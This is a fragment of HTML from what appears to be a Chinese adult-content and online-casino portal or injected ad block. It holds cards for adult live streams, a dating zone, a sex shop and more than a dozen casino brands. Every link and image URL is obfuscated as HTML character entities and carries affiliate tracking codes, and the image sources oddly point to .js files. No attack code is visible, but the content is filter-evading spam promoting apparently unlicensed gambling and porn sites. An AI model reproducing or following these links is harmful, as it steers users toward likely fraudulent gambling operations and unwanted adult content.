								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#101;&#53;&#99;&#53;&#55;&#98;&#102;&#49;&#55;&#100;&#48;&#49;&#53;&#53;&#56;&#97;&#99;&#101;&#48;&#102;&#49;&#101;&#51;&#55;&#48;&#54;&#50;&#48;&#57;&#52;&#101;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24651;&#20154;&#30452;&#25773;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;" i="3200"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#98;&#49;&#56;&#99;&#53;&#56;&#57;&#57;&#51;&#51;&#98;&#50;&#98;&#53;&#54;&#53;&#97;&#53;&#99;&#48;&#99;&#57;&#98;&#53;&#102;&#101;&#98;&#101;&#57;&#49;&#100;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">15823 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20869;&#28085;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#117;&#103;&#55;&#114;&#100;&#102;&#53;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;" i="3538"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#56;&#47;&#49;&#100;&#49;&#101;&#53;&#53;&#52;&#99;&#48;&#49;&#48;&#97;&#100;&#51;&#55;&#51;&#97;&#100;&#100;&#49;&#48;&#49;&#48;&#52;&#48;&#49;&#53;&#53;&#51;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">48266 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#34588;&#33216;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;" i="2874"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#50;&#55;&#47;&#97;&#54;&#49;&#101;&#101;&#97;&#100;&#53;&#53;&#49;&#56;&#102;&#100;&#53;&#98;&#55;&#101;&#48;&#97;&#101;&#51;&#98;&#98;&#56;&#53;&#57;&#54;&#97;&#53;&#100;&#98;&#99;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">36151 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21517;&#27169;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#122;&#57;&#51;&#55;&#106;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;" i="2866"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#97;&#100;&#57;&#97;&#57;&#54;&#53;&#57;&#53;&#50;&#50;&#56;&#50;&#102;&#54;&#51;&#98;&#52;&#99;&#49;&#50;&#50;&#55;&#56;&#102;&#51;&#51;&#50;&#101;&#50;&#98;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">35552 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20061;&#29392;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;" i="2875"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#49;&#57;&#49;&#51;&#49;&#53;&#97;&#98;&#54;&#54;&#57;&#51;&#50;&#50;&#49;&#99;&#100;&#97;&#54;&#98;&#102;&#55;&#49;&#54;&#56;&#56;&#100;&#98;&#56;&#55;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">35706 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21518;&#23467;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
                    					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#21338;&#24425;&#25512;&#33616;</span> <span class="kcasub-tmus">Casion</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3626"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#55;&#50;&#48;&#100;&#50;&#56;&#102;&#54;&#50;&#98;&#98;&#57;&#100;&#97;&#101;&#97;&#102;&#97;&#52;&#55;&#55;&#97;&#97;&#102;&#98;&#50;&#100;&#52;&#54;&#99;&#56;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3789"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#57;&#48;&#52;&#56;&#57;&#48;&#55;&#57;&#99;&#100;&#98;&#53;&#98;&#49;&#102;&#55;&#48;&#55;&#50;&#98;&#52;&#54;&#57;&#97;&#50;&#102;&#50;&#49;&#101;&#56;&#101;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3963"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#48;&#55;&#54;&#50;&#54;&#99;&#55;&#55;&#102;&#52;&#102;&#50;&#53;&#56;&#102;&#102;&#51;&#52;&#53;&#52;&#97;&#102;&#49;&#100;&#54;&#48;&#101;&#101;&#49;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3652"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#50;&#53;&#55;&#57;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#98;&#51;&#97;&#54;&#50;&#99;&#100;&#99;&#49;&#101;&#54;&#99;&#53;&#49;&#55;&#98;&#100;&#56;&#54;&#51;&#101;&#98;&#57;&#56;&#57;&#102;&#50;&#56;&#55;&#53;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="3003"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#56;&#57;&#48;&#50;&#98;&#52;&#50;&#53;&#57;&#102;&#49;&#101;&#100;&#49;&#51;&#101;&#97;&#57;&#54;&#100;&#48;&#97;&#57;&#51;&#48;&#102;&#51;&#101;&#50;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3443"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#120;&#120;&#48;&#49;&#50;&#51;&#46;&#105;&#111;&#108;&#111;&#106;&#120;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#51;&#54;&#57;&#99;&#56;&#50;&#50;&#51;&#48;&#97;&#99;&#53;&#55;&#55;&#51;&#100;&#49;&#52;&#54;&#53;&#50;&#102;&#102;&#51;&#54;&#57;&#55;&#52;&#55;&#54;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3656"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#48;&#54;&#100;&#100;&#99;&#99;&#102;&#55;&#97;&#101;&#57;&#49;&#56;&#56;&#56;&#54;&#100;&#101;&#56;&#51;&#52;&#100;&#52;&#54;&#100;&#52;&#55;&#97;&#56;&#53;&#52;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3976"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2946"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#122;&#50;&#51;&#53;&#122;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#49;&#100;&#101;&#57;&#99;&#56;&#101;&#102;&#56;&#102;&#101;&#49;&#52;&#50;&#52;&#54;&#53;&#98;&#51;&#54;&#53;&#49;&#101;&#50;&#97;&#53;&#54;&#98;&#55;&#50;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3094"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#50;&#57;&#57;&#48;&#48;&#56;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#50;&#56;&#50;&#51;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#102;&#100;&#102;&#49;&#51;&#50;&#49;&#55;&#98;&#54;&#101;&#55;&#49;&#54;&#52;&#100;&#56;&#101;&#48;&#52;&#100;&#56;&#56;&#52;&#48;&#97;&#98;&#101;&#52;&#57;&#48;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3450"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#56;&#98;&#100;&#100;&#114;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#48;&#54;&#102;&#51;&#101;&#51;&#102;&#55;&#52;&#102;&#102;&#102;&#57;&#98;&#98;&#56;&#48;&#52;&#56;&#52;&#99;&#53;&#51;&#57;&#52;&#48;&#52;&#52;&#99;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="2952"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#52;&#56;&#99;&#57;&#56;&#52;&#102;&#54;&#97;&#102;&#52;&#52;&#97;&#102;&#54;&#99;&#54;&#100;&#52;&#101;&#98;&#49;&#53;&#54;&#50;&#102;&#100;&#50;&#102;&#100;&#52;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3098"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#49;&#55;&#48;&#53;&#57;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#55;&#52;&#54;&#52;&#48;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#53;&#99;&#51;&#50;&#48;&#55;&#48;&#54;&#48;&#57;&#101;&#50;&#99;&#99;&#57;&#53;&#101;&#98;&#50;&#48;&#52;&#48;&#97;&#51;&#53;&#100;&#99;&#54;&#100;&#53;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3156"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#119;&#46;&#56;&#52;&#57;&#106;&#106;&#55;&#55;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#52;&#49;&#101;&#100;&#55;&#52;&#102;&#100;&#52;&#98;&#99;&#48;&#48;&#101;&#49;&#102;&#97;&#101;&#102;&#55;&#99;&#57;&#49;&#100;&#50;&#98;&#102;&#56;&#98;&#48;&#51;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#37329;&#27801;</div>
							</a>
														<a i="3707"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#97;&#54;&#48;&#98;&#54;&#102;&#53;&#49;&#98;&#52;&#51;&#98;&#97;&#53;&#49;&#100;&#53;&#48;&#55;&#48;&#102;&#50;&#97;&#100;&#48;&#51;&#100;&#97;&#56;&#49;&#101;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
